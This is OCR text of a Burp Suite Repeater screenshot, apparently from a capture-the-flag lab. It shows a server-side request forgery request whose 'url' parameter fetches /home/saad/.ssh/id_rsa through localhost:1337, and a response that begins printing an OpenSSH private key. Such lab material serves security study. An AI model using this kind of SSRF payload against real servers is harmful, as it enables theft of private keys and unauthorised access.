 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://beta.creative.thm HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: beta.creative.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://beta.creative.thm
10 Connection: keep-alive
11 Referer: http://beta.creative.thm/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 url=http://localhost:1337/home/saad/.ssh/id_rsa
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 16 Nov 2024 07:26:54 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 2655
7
8 -----BEGIN OPENSSH PRIVATE KEY-----
9 b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABA1J8+LAd
10 rb49YHdSMzgX80AAAAEAAAAAEAAAGXAAAAB3NzaC1yc2EAAAADAQABAAABgQDBbWMPTToe
11 wBK40FcBuzcLlzjLtfa21TgQxhjBYMPUvwzbgiGpJYEd6sXKeh9FXGYcgXCduq3rz/PSCs
12 48K+nYJ6Snob95PhfKfFL3x8JMc3sABvU87QxrJQ3PFsYmEzd38tmTiMQkn08Wf7g13MJ6
13 LzfUwwv9QZXMujHpExowWuwlEKBYiPeEK7mGvS0jJLsaEpQorZNvUhrUO4frSQA6/OTmXE
14 d/hMX2910cAiCa5NlgBn4nH8y5bjSrygFUSVJiMBVUY0H77mj6gmJUoz5jv96fV+rBaFoB
15 LGOy00gbX+2YTzBIJsKwOG97Q3HMnMKH+vCL09h/i3nQodWdqLP73U0PK2pu/nUFvGE8ju
16 nkkRVNqqO5m0eYfdkWHLKz13JzohUBBsLrtj6c9hc8CIqErf5B573RKdhu4gy4JkCMEW1D
17 xKhNWu+TI3VME1Q0ThJII/TMCR+Ih+/IDwgVTaW0LJR6Cn5nZzUHBLjkDV66vJRYN/3dJ5
18 bncTJ3dKFpec8AAAWQYx0osErJi/dcuK4vkpBkSG3N3iHsGeQh9KtrGHma9f5/l4HV1O2g
bash 0 highlights
Inspector
Notes
Done 2,828 bytes | 925 millis
Event log (7) All issues (284) Memory: 289.3MB